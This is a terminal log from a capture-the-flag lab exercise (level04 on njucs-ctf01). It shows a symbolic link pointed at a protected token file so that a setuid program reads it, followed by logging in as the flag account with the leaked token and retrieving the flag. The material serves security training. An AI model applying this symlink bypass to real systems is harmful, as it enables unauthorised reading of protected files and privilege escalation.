 level04@njucs-ctf01:~$ rm test1
level04@njucs-ctf01:~$ ln -s /home/flag04/token /home/level04/test1
level04@njucs-ctf01:~$ cd /home/flag04
level04@njucs-ctf01:/home/flag04$ ./flag04 /home/level04/test1
1234-4321-5678-8765
level04@njucs-ctf01:/home/flag04$ ls
flag04  token
level04@njucs-ctf01:/home/flag04$ vi token 1234-4321-5678-8765
2 files to edit
level04@njucs-ctf01:/home/flag04$ ls
flag04  token
level04@njucs-ctf01:/home/flag04$ ./flag04 1234-4321-5678-8765
flag04: Unable to open 1234-4321-5678-8765: No such file or directory
level04@njucs-ctf01:/home/flag04$ /bin/getflag04
Wrong, You are in a non-flag account
level04@njucs-ctf01:/home/flag04$ exit
logout
Connection to 192.168.220.133 closed.
root@kali32:~# ssh flag04@192.168.220.133
flag04@192.168.220.133's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-78-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
290 packages can be updated.
189 updates are security updates.
New release '18.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
flag04@njucs-ctf01:~$ /bin/getflag04
Congratulation! The flag is get-token